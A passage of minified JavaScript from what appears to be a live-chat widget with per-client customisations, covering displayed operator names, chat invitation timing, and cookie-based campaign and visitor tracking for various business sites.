via"),e.location.href&&e.location.href.indexOf("tvisha")>0&&(o=["Jessica"],sessionStorage.operatorname&&"Jessica"!=sessionStorage.operatorname&&(sessionStorage.operatorname="Jessica")),e.location.href&&e.location.href.indexOf("morphomfg")>0&&(o=["Jessica"],sessionStorage.operatorname&&"Jessica"!=sessionStorage.operatorname&&(sessionStorage.operatorname="Jessica")),e.location.href&&e.location.href.indexOf("geekschip")>0&&(o=["Monica"],sessionStorage.operatorname&&"Monica"!=sessionStorage.operatorname&&(sessionStorage.operatorname="Monica")),e.location.href&&(e.location.href.indexOf("susthiraainfra.com")>0||e.location.href.indexOf("bookmyplot")>0||e.location.href.indexOf("jgroupinfra.com")>0||e.location.href.indexOf("lalithafarmcity.com")>0||e.location.href.indexOf("bmpventures.in")>0||e.location.href.indexOf("srisairamcounty.com")>0||e.location.href.indexOf("richlandinfra.com")>0)&&(o=["Priya","Adithi","Trisha","Bhumika"],sessionStorage.operatorname&&"Priya"!=sessionStorage.operatorname&&"Aayushi"!=sessionStorage.operatorname&&"Adithi"!=sessionStorage.operatorname&&"Trisha"!=sessionStorage.operatorname&&"Bhumika"!=sessionStorage.operatorname&&(sessionStorage.operatorname=o[Math.floor(Math.random()*o.length)])),e.location.href&&e.location.href.indexOf("peramgroup.co.in")>0&&(o=["Aadarshini","Aayushi","Ruthra","Gayatri"],sessionStorage.operatorname&&"Aadarshini"!=sessionStorage.operatorname&&"Aayushi"!=sessionStorage.operatorname&&"Ruthra"!=sessionStorage.operatorname&&"Gayatri"!=sessionStorage.operatorname&&"Hina"!=sessionStorage.operatorname&&(sessionStorage.operatorname=o[Math.floor(Math.random()*o.length)])),e.location.href&&(e.location.href.indexOf("adaptiveus.com")>0||e.location.href.indexOf("adaptiveprocesses.com")>0||e.location.href.indexOf("enventure.com")>0||e.location.href.indexOf("compliancexl.com")>0||e.location.href.indexOf("optimizemro.com")>0||e.location.href.indexOf("scipcompliance.com")>0)&&(o=["Linda"],sessionStorage.operatorname=o[0]),e.location.href&&(e.location.href.indexOf("nousinfosystems.com")>0||e.location.href.indexOf("111.93.152.221")>0)&&(o=["Albert","Alfred","Boyle","Issac","Dalton"],sessionStorage.operatorname&&"Albert"!=sessionStorage.operatorname&&"Alfred"!=sessionStorage.operatorname&&"Boyle"!=sessionStorage.operatorname&&"Issac"!=sessionStorage.operatorname&&"Dalton"!=sessionStorage.operatorname&&(sessionStorage.operatorname=o[Math.floor(Math.random()*o.length)]),s.getCookie("operatorName")&&"Albert"!=s.getCookie("operatorName")&&"Alfred"!=s.getCookie("operatorName")&&"Boyle"!=s.getCookie("operatorName")&&"Issac"!=s.getCookie("operatorName")&&"Dalton"!=s.getCookie("operatorName")&&s.setCookie("operatorName",o[Math.floor(Math.random()*o.length)]));var r=o[Math.floor(Math.random()*o.length)];(!sessionStorage.getItem("operatorname")||s.getCookie("operatorName")||"null"==s.getCookie("operatorName")||"null"==sessionStorage.getItem("operatorname"))&&(s.getCookie("operatorName")?sessionStorage.operatorname=s.getCookie("operatorName"):sessionStorage.operatorname=r),a.call(this,"Track"),this.add("B",s.instance.getBrowserId()),this.add("S",s.instance.getSessionId()),this.add("pt",this.getTitle_()),analyticsagentparams=function(e){var t,o,a,r,s,d={},c=e.split("?");if(c&&1==c.length||!c[1])return"";for(a=0,s=c[1],r=(t=s.split("&amp;")).length;a<r;a++)d[(o=t[a].split("="))[0]]=o[1];return d}(t.location.href),"undefined"==typeof _paq||unique_analytics_visitor_id1||"function"!=typeof this.getVisitorId||_paq.push([function(){unique_analytics_visitor_id1=this.getVisitorId()},]),"undefined"==typeof Piwik||unique_analytics_visitor_id1||"object"!=typeof Piwik.getAsyncTracker()||(unique_analytics_visitor_id1=Piwik.getAsyncTracker().getVisitorId()),unique_analytics_visitor_id1||(unique_analytics_visitor_id1=getAnalyticsCookie("_pk_id.")),analyticsagentparams?this.add("url",this.fullEncodeUrl_(t.location.href+"&visid="+unique_analytics_visitor_id1+"&agentname="+sessionStorage.getItem("operatorname"))):this.add("url",this.fullEncodeUrl_(t.location.href+"?visid="+unique_analytics_visitor_id1+"&agentname="+sessionStorage.getItem("operatorname"))),this.add("ref",this.fullEncodeUrl_(t.referrer)),this.add("sr",screen.width+"x"+screen.height),this.add("ud",JSON.stringify(s.instance.getUserDetails())),this.add("vn",s.getCookie("LaVisitorNew")),this.add("ci",s.getCookie("closedInvitations"))},getTitle_:function(){var e=t.title;return"string"==typeof t.title&&(e=t.title.replace(/\|/g," ")),e}});o({Extends:a,construct:function(e){a.call(this,"Invite"),this.add("id",e),this.add("url",this.fullEncodeUrl_(t.location.href))}});var s=o({integrationElementId:"la_x2s6df8d",construct:function(){this.serverUrl=this.computeServerUrl_(),this.sessionId="",this.browserId=s.getCookie("LaVisitorId"),this.tracking=!0,this.tracker=null,this.requests=[],this.elements=[],this.widgets=[],this.invitations=[],this.openedWidget=null,this.userDetails=null,this.pageOpenedTimestamp=new Date().getTime(),this.isMobileBrowser=!1,this.runningChatEnabled=!0,this.initBrowserId_(),this.initSessionId_(),this.initUserDetails_(),this.detectMobileBrowser_(),setTimeout(function(){s.instance.trackVisit_()},250),LiveAgentTrackerXD.receiveMessage("LiveAgent.instance"),this.initCursorPositionTracking_(),setTimeout(function(){s.instance.initRunningChat_()},250)},tracker:null,initTracker:function(e){this.tracker=e},getWidget:function(e){return this.elements[e]},getAllWidget:function(e){return this.widgets[e]},createInvitation:function(t,o){if((!0!=isItMobilePhone()||"825271d4"==t||"0495488b"==t||"334b0800"==t)&&(!1!=isItMobilePhone()||"825271d4"!=t)){if("0495488b"==t||"8aa89f5a"==t||"f7bc6247"==t||"952b6ed2"==t||"acda11f5"==t||"2f49b7c4"==t||"b5884e47"==t||"ac5d28f3"==t){calcDateObj();var a=parseInt(getTimeSpentOnSite()/1e3),r=e.location.href;if(r&&r.indexOf("prettislim.com")>0&&0>r.indexOf("prettislim.com/u-lipo/u-lipo-video/")){var d=this;r&&(r.indexOf("prettislim.com/campaign/")>0||r.indexOf("prettislim.com/get-slimmer/")>0)&&0>r.indexOf("online")?"0495488b"===t&&(75-a>2&&d.invitations.push(d.addWidget_(new s.Invitation(t,75-a))),135-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("8aa89f5a",135-a))),195-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("952b6ed2",195-a))),255-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("f7bc6247",255-a))),315-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("2f49b7c4",315-a))),375-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("b5884e47",375-a))),435-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("f7bc6247",435-a)))):r&&r.indexOf("prettislim.com")>0&&r.indexOf("online")>0?"0495488b"===t&&(75-a>2&&d.invitations.push(d.addWidget_(new s.Invitation(t,75-a))),135-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("8aa89f5a",135-a))),195-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("952b6ed2",195-a))),255-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("acda11f5",255-a))),315-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("2f49b7c4",315-a))),375-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("b5884e47",375-a))),435-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("ac5d28f3",435-a)))):"0495488b"===t&&(105-a>2&&d.invitations.push(d.addWidget_(new s.Invitation(t,105-a))),165-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("8aa89f5a",165-a))),225-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("952b6ed2",225-a))),285-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("f7bc6247",285-a))),345-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("2f49b7c4",345-a))),405-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("b5884e47",405-a))),465-a>2&&d.invitations.push(d.addWidget_(new s.Invitation("f7bc6247",465-a))))}}return s.getCookie("closedInvitations").indexOf(t)>=0?void 0:"b4eac600"==t?this.invitations.push(this.addWidget_(new s.Invitation(t,1))):"0495488b"==t?void 0:"825271d4"==t?this.invitations.push(this.addWidget_(new s.Invitation(t,90))):this.invitations.push(this.addWidget_(new s.Invitation(t,o)))}},addInvitationForPull:function(e,o,a){if(!(this.invitations.length>0||s.getCookie("closedInvitations").indexOf(e)>=0)){try{if(!a(s.getCookie("LaVisitorNew"),t.location.href,t.referrer))return}catch(r){return}this.createInvitation(e,o)}},createManualInvitation:function(e,t){return this.addWidget_(new s.ManualInvitation(e,t))},addWidget_:function(e){return void 0==this.widgets[e.getId()]&&(this.widgets[e.getId()]=[]),this.widgets[e.getId()].push(e),this.elements[e.getElementId()]=e,e},removeWidget:function(e){void 0!=this.widgets[e]&&(delete this.elements[e],delete this.widgets[e])},enqueue:function(e){this.requests[this.requests.length]=e.params},send:function(e){this.enqueue(e),clearTimeout(this.sendTimer),this.sendTimer=setTimeout(function(){s.instance.sendRequest_()},300)},getPageOpenedTimestamp:function(){return this.pageOpenedTimestamp},getSessionId:function(){return this.sessionId},getBrowserId:function(){return this.browserId},isMobile:function(){return this.isMobileBrowser},getPageCharset:function(){return t.characterSet?t.characterSet:t.charset},getUserDetails:function(){return this.userDetails},getCursorPosition:function(){return this.cursorPosition},getServerUrl:function(e){var t=this.serverUrl;return void 0!==e&&(t=e+this.removeUrlProtocol_(this.serverUrl)),t},trackVisit_:function(){if(this.tracking){var e=new r;this.addScript("scripts/track_visit.php?t=Y"+e.getParamsString())}},getRequestsParams_:function(){return"?S="+this.sessionId+"&B="+this.browserId+"&ChS="+this.getPageCharset()+"&D="+encodeURIComponent(s.stringifyToJSON(this.requests))},sendRequest_:function(){this.addScript("scripts/track.php"+this.getRequestsParams_()),this.requests=[]},addScript:function(e){var o=t.getElementsByTagName("head").item(0),a=t.createElement("script");a.setAttribute("type","text/javascript"),a.setAttribute("src",this.serverUrl+e),o.appendChild(a),a.onload=a.onreadystatechange=function(){setTimeout(function(){try{o.removeChild(a)}catch(e){}},500)}},computeServerUrl_:function(e){var o=new String(t.getElementById(this.integrationElementId).src);return"/"==o.substr(0,1)&&"/"!=o.substr(1,1)&&(o=t.location.protocol+"//"+t.location.host+o),o.substr(0,o.lastIndexOf("scripts/"))},removeUrlProtocol_:function(e){var t=new String(e);return"http:"==t.substr(0,5)?t.substr(5):"https:"==t.substr(0,6)?t.substr(6):$url},hasOpenedWidget:function(){return null!=this.openedWidget},setOpenedWidget:function(e){this.openedWidget=e},setOpenedWidgetChatCustomLs:function(e){this.clearInvitations_(),s.setCookie("nomoveinvischattedalready","Y",365)},clearInvitations_:function(){for(var e=this.invitations.length,t=0;t<e;t++)this.invitations[t].cancel();this.invitations=[]},initCursorPositionTracking_:function(){this.setCursorPosition_(0,0);var e=this;if(!t.all){t.captureEvents(Event.MOUSEMOVE),t.onmousemove=function(t){e.setCursorPosition_(t.pageX,t.pageY)};return}t.onmousemove=function(o){e.setCursorPosition_(event.clientX+t.body.scrollLeft,event.clientY+t.body.scrollTop)}},setCursorPosition_:function(e,t){this.cursorPosition={x:Math.max(0,e),y:Math.max(0,t)}},getWindowSize_:function(){var o=0,a=0;return"number"==typeof e.innerWidth?(o=e.innerWidth,a=e.innerHeight):t.documentElement&&(t.documentElement.clientWidth||t.documentElement.clientHeight)?(o=t.documentElement.clientWidth,a=t.documentElement.clientHeight):t.body&&(t.body.clientWidth||t.body.clientHeight)&&(o=t.body.clientWidth,a=t.body.clientHeight),{width:o,height:a}},closeOpenedWidget:function(){this.hasOpenedWidget()&&(this.openedWidget.hide(),this.setOpenedWidget(null),1===n&&s.setCookie("LaRunningChat",""),s.setCookie("operatorName",""),s.setCookie("google_event_sent",""),s.setCookie("facebook_event_sent",""),s.setCookie("google_start_event_sent",""),s.setCookie("other_event_sent",""),s.setCookie("other_start_event_sent",""),s.setCookie("allow_event_sent",""),s.setCookie("block_event_sent",""),s.setCookie("location_failed_event_sent",""),sessionStorage.autoChatClosed="closed",sessionStorage.operatornamechange="done",n=0)},minimizeOpenedWidget:function(e){this.hasOpenedWidget()&&("DR"==this.openedWidget.getPosition()||"DL"==this.openedWidget.getPosition()?e>150?(this.openedWidget.getElement().style.top="0",this.openedWidget.getElement().style.height="100%"):(this.openedWidget.getElement().style.top="auto",this.openedWidget.setSize(this.openedWidget.width,e)):this.openedWidget.setSize(this.openedWidget.width,e))},clickVirtualButton:function(e){null!=this.elements[e]&&this.elements[e].onClick()},onEmbeddedChatOpened:function(e){if(""!=e){var t=s.getCookie("LaRunningChat");if((null==t||""==t)&&this.hasOpenedWidget()){var o=this.openedWidget.getRunningChatPreset();o.cid=e;var a=s.stringifyToJSON(o);""!=a&&s.setCookie("LaRunningChat",a),LiveAgentTrackerXD.postMessage("LaRunningChat",sessionStorage.getItem("element_src"),iframReference)}}},startChatFromContactForm:function(e){this.hasOpenedWidget()&&this.openedWidget.startChat(e)},initUserDetails_:function(){try{this.userDetails=JSON.parse(s.getCookie("LaUserDetails"))}catch(e){this.userDetails={}}this.userDetails},initRunningChat_:function(){var e=s.getCookie("LaRunningChat");if(null!=e&&""!=e&&this.runningChatEnabled){var t=JSON.parse(decodeURIComponent(e)),o=this.parseContactWidgetIdFromUrl_(t.url),a=function(){};if(null!=o){var r=this.getAllWidget(o);if(void 0!=r){for(var d=0;d<r.length;d++)r[d]instanceof s.Button&&r[d].hideButton_();a=function(){for(var e=0;e<r.length;e++)r[e]instanceof s.Button&&r[e].onCloseFunction_()}}}this.openedWidget=new s.RunningChat(t),this.openedWidget.show(a)}},parseContactWidgetIdFromUrl_:function(e){var t;return null!==(t=/.*[?&]cwid=([a-z0-9]{8})&.*/gim.exec(e))?t[1]:null},detectMobileBrowser_:function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(this.isMobileBrowser=!0)},initSessionId_:function(e){this.sessionId=s.getCookie("LaSID"),""==this.sessionId&&(this.sessionId=this.generateRandomId_()),s.setCookie("LaSID",this.sessionId)},initBrowserId_:function(){this.browserId=s.getCookie("LaVisitorId"),""==this.browserId&&(s.setCookie("LaVisitorNew","Y",1),this.browserId=this.generateRandomId_()),s.setCookie("LaVisitorId",this.browserId,30)},generateRandomId_:function(){var e=new Date().getTime();return"xxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[x]/g,function(t){var o=(e+36*Math.random())%36|0;return e=Math.floor(e/16),o.toString(36)})}});s.getCookie=function(e){var o=("; "+t.cookie).split("; "+e+"=");return 2==o.length?o.pop().split(";").shift():""},s.setCookie=function(e,o,a){var r="";if(void 0!==a){var s=new Date;s.setDate(s.getDate()+a),r="; expires="+s.toUTCString()}if(currpagedomname&&currpagedomname.indexOf("aliensgroup.in")>-1){website_host_non_www=currpagedomname.replace("www.",""),t.cookie=e+"="+escape(o)+"; path=/"+r+";path=/;domain=."+website_host_non_www;return}t.cookie=e+"="+escape(o)+"; path=/"+r},s.stringifyToJSON=function(e){var t=JSON.stringify;JSON.stringify=function(e){var o=Array.prototype.toJSON;void 0!=o&&delete Array.prototype.toJSON;var a=t(e);return void 0!=o&&(Array.prototype.toJSON=o),a};var o=JSON.stringify(e);return JSON.stringify=t,o},s.disableTracking=function(){s.instance.tracking=!1},s.createButton=function(o,a,r){0===cookieCheckCOunter&&(cookieCheck=s.getCookie("LaRunningChat"),cookieCheckCOunter=1);var d="";if(d=void 0===this.href?t.location.toString().toLowerCase():this.href.toString().toLowerCase(),void 0===Array.prototype.indexOf&&(Array.prototype.indexOf=function(e){for(var t=0;t<this.length;t++)if(this[t]==e)return t;return -1}),!(d&&d.indexOf("suncrestestate.com/disclaimer-popup/")>-1)){var c=getParameterByName("utm_source"),l=getParameterByName("utm_medium");if(d.indexOf("prettislim.com")>-1){if(d.indexOf("prettislim.com/u-lipo1/u-lipo-video/")>-1)return;d.indexOf("thankyou.php")>-1&&(l="ContactForm"),d.indexOf("thank-you")>-1&&(l="ContactForm"),d.indexOf("confirmation")>-1&&(l="ContactForm")}var f=getParameterByName("utm_campaign"),h=t.referrer,u=getParameterByName("gclid"),$=getParameterByName("utm_content"),m=getParameterByName("srd"),g=getParameterByName("utm_term"),v=e.location.href,x="";""==f&&d&&d.indexOf("prettislim.com/offers")>-1&&(f="dbsms"),d&&(d.indexOf("coevolvegroup.com")>-1||d.indexOf("assetbuilders.in")>-1)&&(d.indexOf("lp/live/arcadia")>-1&&!f&&(f="arcadia_campaign",l="adwords",c="google"),d.indexOf("lp/live/aura")>-1&&!f&&(f="aura_campaign",l="adwords",c="google"),d.indexOf("lp/live/cns")>-1&&!f&&(f="cns_campaign",l="adwords",c="google"),d.indexOf("lp/live/placid")>-1&&!f&&(f="placid_campaign",l="adwords",c="google"),d.indexOf("lp/live/elvira")>-1&&!f&&(f="elvira_campaign",l="adwords",c="google")),d&&d.indexOf("code=utg324")>-1&&(x="utg324");var b=2,_=e.location.href;if(_){var O=_.split("/");_=O[0]+"//"+O[2]}if(h&&0==h.indexOf(_)&&(h=""),s.getCookie("livesquare_referrer")?((h=s.getCookie("livesquare_referrer"))&&!sessionStorage.livesquare_referrer&&(sessionStorage.livesquare_referrer=h),!h&&sessionStorage.livesquare_referrer&&(h=sessionStorage.livesquare_referrer)):h?(sessionStorage.livesquare_referrer=h,s.setCookie("livesquare_referrer",h,b),s.setCookie("livesquare_referrer_time",new Date,b)):((h=sessionStorage.getItem("livesquare_referrer"))&&!s.getCookie("livesquare_referrer")&&s.setCookie("livesquare_referrer",h,b),!h&&s.getCookie("livesquare_referrer")&&(sessionStorage.livesquare_referrer=s.getCookie("livesquare_referrer"),h=s.getCookie("livesquare_referrer"))),x?(sessionStorage.livesquare_testchatcode=x,s.setCookie("livesquare_testchatcode",x,1e3)):!(x=sessionStorage.getItem("livesquare_testchatcode"))&&s.getCookie("livesquare_testchatcode")&&(sessionStorage.livesquare_testchatcode=s.getCookie("livesquare_testchatcode"),x=s.getCookie("livesquare_testchatcode")),s.getCookie("livesquare_gclid")?((u=s.getCookie("livesquare_gclid"))&&!sessionStorage.livesquare_gclid&&(sessionStorage.livesquare_gclid=u),!u&&sessionStorage.livesquare_gclid&&(u=sessionStorage.livesquare_gclid)):u?(sessionStorage.livesquare_gclid=u,s.setCookie("livesquare_gclid",u,b)):((u=sessionStorage.getItem("livesquare_gclid"))&&!s.getCookie("livesquare_gclid")&&s.setCookie("livesquare_gclid",u,b),!u&&s.getCookie("livesquare_gclid")&&(sessionStorage.livesquare_gclid=s.getCookie("livesquare_gclid"),u=s.getCookie("livesquare_gclid"))),s.getCookie("livesquare_utm_source")?((c=s.getCookie("livesquare_utm_source"))&&!sessionStorage.livesquare_utm_source&&(sessionStorage.livesquare_utm_source=c),!c&&sessionStorage.livesquare_utm_source&&(c=sessionStorage.livesquare_utm_source)):c?(sessionStorage.livesquare_utm_source=c,s.setCookie("livesquare_utm_source",c,b)):((c=sessionStorage.getItem("livesquare_utm_source"))&&!s.getCookie("livesquare_utm_source")&&s.setCookie("livesquare_utm_source",c,b),!c&&s.getCookie("livesquare_utm_source")&&(sessionStorage.livesquare_utm_source=s.getCookie("livesquare_utm_source"),c=s.getCookie("livesquare_utm_source"))),s.getCookie("livesquare_utm_medium")?((l=s.getCookie("livesquare_utm_medium"))&&!sessionStorage.livesquare_utm_medium&&(sessionStorage.livesquare_utm_medium=l),!l&&sessionStorage.livesquare_utm_medium&&(l=sessionStorage.livesquare_utm_medium)):l?(sessionStorage.livesquare_utm_medium=l,s.setCookie("livesquare_utm_medium",l,b)):((l=sessionStorage.getItem("livesquare_utm_medium"))&&!s.getCookie("livesquare_utm_medium")&&s.setCookie("livesquare_utm_medium",l,b),!l&&s.getCookie("livesquare_utm_medium")&&(sessionStorage.livesquare_utm_medium=s.getCookie("livesquare_utm_medium"),l=s.getCookie("livesquare_utm_medium"))),s.getCookie("livesquare_utm_campaign")?((f=s.getCookie("livesquare_utm_campaign"))&&!sessionStorage.livesquare_utm_campaign&&(sessionStorage.livesquare_utm_campaign=f),!f&&sessionStorage.livesquare_utm_campaign&&(f=sessionStorage.livesquare_utm_campaign)):f?(sessionStorage.livesquare_utm_campaign=f,s.setCookie("livesquare_utm_campaign",f,b),s.setCookie("livesquare_utm_campaign_time",new Date,b)):((f=sessionStorage.getItem("livesquare_utm_campaign"))&&!s.getCookie("livesquare_utm_campaign")&&s.setCookie("livesquare_utm_campaign",f,b),!f&&s.getCookie("livesquare_utm_campaign")&&(sessionStorage.livesquare_utm_campaign=s.getCookie("livesquare_utm_campaign"),f=s.getCookie("livesquare_utm_campaign"))),$?(sessionStorage.livesquare_utm_content=$,s.setCookie("livesquare_utm_content",$,b)):!($=sessionStorage.getItem("livesquare_utm_content"))&&s.getCookie("livesquare_utm_content")&&(sessionStorage.livesquare_utm_content=s.getCookie("livesquare_utm_content"),$=s.getCookie("livesquare_utm_content")),!m&&s.getCookie("sell_do[campaign][srd]")&&(m=s.getCookie("sell_do[campaign][srd]")),!m&&s.getCookie("sell_do[sell_do][campaign][srd]")&&(m=s.getCookie("sell_do[sell_do][campaign][srd]")),m?(sessionStorage.livesquare_utm_srd=m,s.setCookie("livesquare_utm_srd",m,b)):!(m=sessionStorage.getItem("livesquare_utm_srd"))&&s.getCookie("livesquare_utm_srd")&&(sessionStorage.livesquare_utm_srd=s.getCookie("livesquare_utm_srd"),m=s.getCookie("livesquare_utm_srd")),g?(sessionStorage.livesquare_utm_term=g,s.setCookie("livesquare_utm_term",g,b)):!(g=sessionStorage.getItem("livesquare_utm_term"))&&s.getCookie("livesquare_utm_term")&&(sessionStorage.livesquare_utm_term=s.getCookie("livesquare_utm_term"),g=s.getCookie("livesquare_utm_term")),v&&(!sessionStorage.livesquare_firstcontacturl||v.indexOf("utm_source")>0)?(sessionStorage.livesquare_firstcontacturl=v,s.setCookie("livesquare_firstcontacturl",v,b)):!(v=sessionStorage.getItem("livesquare_firstcontacturl"))&&s.getCookie("livesquare_firstcontacturl")&&(sessionStorage.livesquare_firstcontacturl=s.getCookie("livesquare_firstcontacturl"),v=s.getCookie("livesquare_firstcontacturl")),"undefined"==typeof _paq||unique_analytics_visitor_id1||"function"!=typeof this.getVisitorId||_paq.push([function(){unique_analytics_visitor_id1=this.getVisitorId()},]),"undefined"==typeof Piwik||unique_analytics_visitor_id1||"object"!=typeof Piwik.getAsyncTracker()||(unique_analytics_visitor_id1=Piwik.getAsyncTracker().getVisitorId()),unique_analytics_visitor_id1||(unique_analytics_visitor_id1=getAnalyticsCookie("_pk_id.")),"undefined"!=typeof _paq&&f&&_paq.push(["setCustomVariable",2,"utm_campaign",f,"visit"]),"undefined"!=typeof _paq&&l&&_paq.push(["setCustomVariable",3,"utm_medium",l,"visit"]),"undefined"!=typeof _paq&&c&&_paq.push(["setCustomVariable",4,"utm_source",c,"visit"]),"undefined"!=typeof _paq&&u&&_paq.push(["setCustomVariable",5,"gclid",u,"visit"]),"undefined"!=typeof _paq&&_paq.push(["trackPageView"]),s.getCookie("sell_do[campaign][srd]")&&(l=l+"___"+s.getCookie("sell_do[campaign][srd]")),!0==isItMobilePhone()&&d&&d.indexOf("pridegroup.net")>-1&&(m="Mobile"),!1==isItMobilePhone()&&d&&d.indexOf("pridegroup.net")>-1&&(m="Desktop"),!0==isItMobilePhone()&&d&&d.indexOf("msrinfraa.in")>-1&&(m="Mobile"),!1==isItMobilePhone()&&d&&d.indexOf("msrinfraa.in")>-1&&(m="Desktop"),d.indexOf("kumarioakville97878777.com")>-1&&(f="",h="",u="",$="",m="",g="",f=getParameterByName("utm_campaign"),h=t.referrer,u=getParameterByName("gclid"),$=getParameterByName("utm_content"),m=getParameterByName("srd"),g=getParameterByName("utm_term"),v=e.location.href),e.location.href&&e.location.href.indexOf("ashianahousing.com")>0){var y=t.getElementsByClassName("what");if(!y[0])var y=t.getElementsByClassName("what2");y[0]&&y[0].style&&(e.location.href.indexOf("gclid")>0||e.location.href.indexOf("utm")>0||t.referrer&&t.referrer.indexOf("google")>0||t.referrer&&t.referrer.indexOf("facebook")>0||h&&h.indexOf("google")>0||h&&h.indexOf("facebook")>0)&&y[0].style.setProperty("display","none","important")}if(e.location.href&&e.location.href.indexOf("ashianahousing.com")>0&&!1==isItMobilePhone()){var y=t.getElementsByClassName("what");if(!y[0])var y=t.getElementsByClassName("what2");y[0]&&y[0].style&&(e.location.href.indexOf("gurgaon")>0||e.location.href.indexOf("advik")>0||e.location.href.indexOf("malhar")>0)&&y[0].style.setProperty("display","none","important")}if(unique_analytics_visitor_id1&&s.addTicketField("uniqueanalyticsid",unique_analytics_visitor_id1.substring(0,230)),c&&s.addTicketField("campaign_source",c.substring(0,230)),l&&s.addTicketField("campaign_medium",l.substring(0,230)),f&&s.addTicketField("campaign_name",f.substring(0,230)),$&&s.addTicketField("campaign_content",$.substring(0,230)),m&&s.addTicketField("campaign_srd",m.substring(0,230)),g&&s.addTicketField("campaign_term",g.substring(0,230)),v&&(e.location.href.indexOf("carmelheights")>0||e.location.href.indexOf("pbel")>0)&&s.addTicketField("first_contact_url",v.substring(0,500)),v&&e.location.href.indexOf("pridegroup.net")>0&&s.addTicketField("adgroup_id",v.substring(0,500)),v&&e.location.href.indexOf("msrinfraa.in")>0&&s.addTicketField("adgroup_id",v.substring(0,500)),h&&s.addTicketField("webreferer",h.substring(0,230)),u&&s.addTicketField("gclid",u.substring(0,235)),x&&s.addTicketField("testchatcode",x.substring(0,230)),d.indexOf("childhospitalindia.com")>-1||d.indexOf("indiaspineneurosurgeryhospital.com")>-1||d.indexOf("cancertreatmenthospitalindia.com")>-1||d.indexOf("medwayindia.com")>-1||d.indexOf("mymedopinion.com")>-1||d.indexOf("advancedtreatmentinindia.com")>-1)return d.indexOf("cancertreatmenthospitalindia.com")>-1&&(o="a1d2317e"),d.indexOf("childhospitalindia.com")>-1&&(o="5fb8217d"),d.indexOf("indiaspineneurosurgeryhospital.com")>-1&&(o="976de1af"),"undefined"==typeof _paq||s.getCookie("allow_event_sent")||(_paq.push(["trackEvent","IP CHECK","Livesquare Allowed Visitor","ALL COUNTRIES"]),s.setCookie("allow_event_sent","true")),s.instance.addWidget_(new s.Button(o,a,r));if("4382218b"==o){if(-1!==d.indexOf("london-book"))return;return s.instance.addWidget_(new s.Button(o,a,r))}if("fc064dd4"==o)return;if("27146045"==o||"c60e0483"==o){if(-1!==d.indexOf("eidesign.net/eid-survey-form-2019")||-1!==d.indexOf("eidesign.net/ebook-learning-trends-2020")||-1!==d.indexOf("eidesign.net/ebook-how-to-measure-maximize-business-impact-your-corporate-training-programs"))return;var C=["Are you ready for Microlearning?","Build Your 